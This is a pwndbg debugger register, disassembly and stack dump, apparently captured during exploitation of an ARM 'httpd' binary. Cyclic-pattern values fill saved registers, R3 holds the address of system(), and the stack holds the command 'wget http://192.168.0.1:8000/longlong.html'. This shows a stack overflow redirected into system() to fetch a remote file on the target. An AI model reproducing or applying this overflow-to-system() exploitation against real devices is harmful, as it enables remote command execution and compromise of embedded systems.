 [ REGIS
R0 0x108
R1 0x11dbe0 —▸ 0x11fd78 —▸ 0x120e88 ◂— 0x0
R2 0x11dbe0 —▸ 0x11fd78 —▸ 0x120e88 ◂— 0x0
*R3 0x76e05270 (system) ◂— ldr r3, [pc, #0x144]
R4 0x61616164 ('daaa')
R5 0x61616165 ('eaaa')
R6 0x1
R7 0x7effff14 ◂— 'httpd'
R8 0xec24 (_init) ◂— mov ip, sp
R9 0x2e420 ◂— push {r4, fp, lr}
R10 0x7efffd98 ◂— 0x0
R11 0x61616166 ('faaa')
R12 0x76f4fedc (__pthread_unlock@got.plt) —▸ 0x76f45a50 (__pthread_unlock) ◂— mov r3, r0
*SP 0x7efffa50 ◂— 'wget http://192.168.0.1:8000/longlong.html'
*PC 0x76debdd4 ◂— mov r0, sp /* '\r' */
[ DISA
► 0x76debdd4 mov r0, sp
0x76debdd8 blx r3
0x76debddc mov r0, #1
0x76debde0 add sp, sp, #0x1c
0x76debde4 pop {r4, r5, r6, r7, pc}
0x76debde8 andeq ip, r2, ip, ror #14
[ STAC
00:0000│ sp 0x7efffa50 ◂— 'wget http://192.168.0.1:8000/longlong.html'
01:0004│ 0x7efffa54 ◂— ' http://192.168.0.1:8000/longlong.html'
02:0008│ 0x7efffa58 ◂— 'p://192.168.0.1:8000/longlong.html'
03:000c│ 0x7efffa5c ◂— '192.168.0.1:8000/longlong.html'
04:0010│ 0x7efffa60 ◂— '168.0.1:8000/longlong.html'
05:0014│ 0x7efffa64 ◂— '0.1:8000/longlong.html'
06:0018│ 0x7efffa68 ◂— '8000/longlong.html'
07:001c│ 0x7efffa6c ◂— '/longlong.html'
[ BACKT
► f 0 0x76debdd4
pwndbg>